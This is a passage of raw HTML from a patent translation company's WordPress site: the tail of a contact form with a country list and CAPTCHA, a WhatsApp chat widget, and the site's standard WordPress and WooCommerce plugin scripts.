                                        <select name='input_5.6' id='input_34_5_6'   aria-required='true'    ><option value='' selected='selected'>Select country</option><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Anguilla' >Anguilla</option><option value='Antarctica' >Antarctica</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Aruba' >Aruba</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bonaire, Sint Eustatius and Saba' >Bonaire, Sint Eustatius and Saba</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Bouvet Island' >Bouvet Island</option><option value='Brazil' >Brazil</option><option value='British Indian Ocean Territory' >British Indian Ocean Territory</option><option value='Brunei Darussalam' >Brunei Darussalam</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cabo Verde' >Cabo Verde</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Christmas Island' >Christmas Island</option><option value='Cocos Islands' >Cocos Islands</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo' >Congo</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Cook Islands' >Cook Islands</option><option value='Costa Rica' >Costa Rica</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' >Cyprus</option><option value='Czechia' >Czechia</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Eswatini' >Eswatini</option><option value='Ethiopia' >Ethiopia</option><option value='Falkland Islands' >Falkland Islands</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Guiana' >French Guiana</option><option value='French Polynesia' >French Polynesia</option><option value='French Southern Territories' >French Southern Territories</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Gibraltar' >Gibraltar</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guadeloupe' >Guadeloupe</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guernsey' >Guernsey</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Heard Island and McDonald Islands' >Heard Island and McDonald Islands</option><option value='Holy See' >Holy See</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Isle of Man' >Isle of Man</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jersey' >Jersey</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='Korea, Democratic People&#039;s Republic of' >Korea, Democratic People&#039;s Republic of</option><option value='Korea, Republic of' >Korea, Republic of</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Lao People&#039;s Democratic Republic' >Lao People&#039;s Democratic Republic</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macao' >Macao</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Martinique' >Martinique</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mayotte' >Mayotte</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Montserrat' >Montserrat</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Caledonia' >New Caledonia</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Niue' >Niue</option><option value='Norfolk Island' >Norfolk Island</option><option value='North Macedonia' >North Macedonia</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Pitcairn' >Pitcairn</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russian Federation' >Russian Federation</option><option value='Rwanda' >Rwanda</option><option value='Réunion' >Réunion</option><option value='Saint Barthélemy' >Saint Barthélemy</option><option value='Saint Helena, Ascension and Tristan da Cunha' >Saint Helena, Ascension and Tristan da Cunha</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Martin' >Saint Martin</option><option value='Saint Pierre and Miquelon' >Saint Pierre and Miquelon</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='South Georgia and the South Sandwich Islands' >South Georgia and the South Sandwich Islands</option><option value='South Sudan' >South Sudan</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' >Sudan</option><option value='Suriname' >Suriname</option><option value='Svalbard and Jan Mayen' >Svalbard and Jan Mayen</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria Arab Republic' >Syria Arab Republic</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania, the United Republic of' >Tanzania, the United Republic of</option><option value='Thailand' >Thailand</option><option value='Timor-Leste' >Timor-Leste</option><option value='Togo' >Togo</option><option value='Tokelau' >Tokelau</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkmenistan' >Turkmenistan</option><option value='Turks and Caicos Islands' >Turks and Caicos Islands</option><option value='Tuvalu' >Tuvalu</option><option value='Türkiye' >Türkiye</option><option value='US Minor Outlying Islands' >US Minor Outlying Islands</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' >United Arab Emirates</option><option value='United Kingdom' >United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Venezuela' >Venezuela</option><option value='Viet Nam' >Viet Nam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Wallis and Futuna' >Wallis and Futuna</option><option value='Western Sahara' >Western Sahara</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option><option value='Åland Islands' >Åland Islands</option></select>
                                        <label for='input_34_5_6' id='input_34_5_6_label' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Country</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></fieldset><div id="field_34_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_7'>Company</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_34_7' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_34_8" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_8'>Message (if any)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_34_8' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_34_9" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_9'>CAPTCHA</label><div id='input_34_9' class='ginput_container ginput_recaptcha' data-sitekey='6LdtgRQUAAAAAPNUL4bfpO_T2aKdOMX_isX1CVKi'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_34' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_34' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_34' id='gform_theme_34' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_34' id='gform_style_settings_34' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_34' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='34' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_34' value='WyJbXSIsImMyZjkyNzk2MDI1ZGY3YTIxNDBmMDhjNWJlYjMxYTkxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_34' id='gform_target_page_number_34' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_34' id='gform_source_page_number_34' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 34, 'https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_34').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_34');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_34').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_34').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_34').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_34').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_34').val();gformInitSpinner( 34, 'https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [34, current_page]);window['gf_submitting_34'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_34').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [34]);window['gf_submitting_34'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_34').text());}else{jQuery('#gform_34').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "34", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_34" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_34";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_34" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 34, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 90px; right: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us!</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919711188200&quot;,&quot;pre_filled&quot;:&quot;Hello Patent Translations Express!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="257a9ac400"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919711188200","pre_filled":"Hello Patent Translations Express!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 90px; right: 20px;","pos_m":"position: fixed; bottom: 90px; right: 20px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"cwgnju3671","wpa_field_value":509354,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/scrollReveal.min.js?ver=20120206" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/parallax.js?ver=v1" id="zerif_parallax-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"3696d4ffe386ef254130082459666d2c"},"ajax":{"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"9481a67fa3","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"6d98bb361f"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/patenttranslationsexpress.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6333","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/patenttranslationsexpress.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","message_position":"top"};
